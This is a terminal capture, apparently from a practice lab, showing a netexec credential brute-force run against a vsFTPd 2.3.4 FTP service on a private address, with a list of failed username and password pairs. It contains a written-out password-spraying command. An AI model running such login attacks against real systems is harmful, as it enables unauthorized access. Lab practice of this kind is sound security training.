 ┌──(seri㉿NWS23010057)-[~/Downloads]
└─$ netexec ftp 192.168.48.140 -u /usr/share/wordlists/labwork.txt -p /usr/share/wordlists/labwork.txt
FTP 192.168.48.140 21 192.168.48.140 [*] Banner: (vsFTPd 2.3.4)
FTP 192.168.48.140 21 192.168.48.140 [-] sysadmin:sysadmin (Response:530 Login incorrect.)
FTP 192.168.48.140 21 192.168.48.140 [-] bug:sysadmin (Response:530 Login incorrect.)
FTP 192.168.48.140 21 192.168.48.140 [-] kapla:sysadmin (Response:530 Login incorrect.)
FTP 192.168.48.140 21 192.168.48.140 [-] msfadmin:sysadmin (Response:530 Login incorrect.)
FTP 192.168.48.140 21 192.168.48.140 [-] bee:sysadmin (Response:530 Login incorrect.)
FTP 192.168.48.140 21 192.168.48.140 [-] admin:sysadmin (Response:530 Login incorrect.)
FTP 192.168.48.140 21 192.168.48.140 [-] peanut:sysadmin (Response:530 Login incorrect.)
FTP 192.168.48.140 21 192.168.48.140 [-] user123:sysadmin (Response:530 Login incorrect.)
FTP 192.168.48.140 21 192.168.48.140 [-] password:sysadmin (Response:530 Login incorrect.)
FTP 192.168.48.140 21 192.168.48.140 [-] tammat:sysadmin (Response:530 Login incorrect.)
FTP 192.168.48.140 21 192.168.48.140 [-] sysadmin:bug (Response:530 Login incorrect.)
FTP 192.168.48.140 21 192.168.48.140 [-] bug:bug (Response:530 Login incorrect.)
FTP 192.168.48.140 21 192.168.48.140 [-] kapla:bug (Response:530 Login incorrect.)
Reload
FTP 192.168.48.140 21 192.168.48.140 [-] msfadmin:bug (Response:530 Login incorrect.)
FTP 192.168.48.140 21 192.168.48.140 [-] bee:bug (Response:530 Login incorrect.)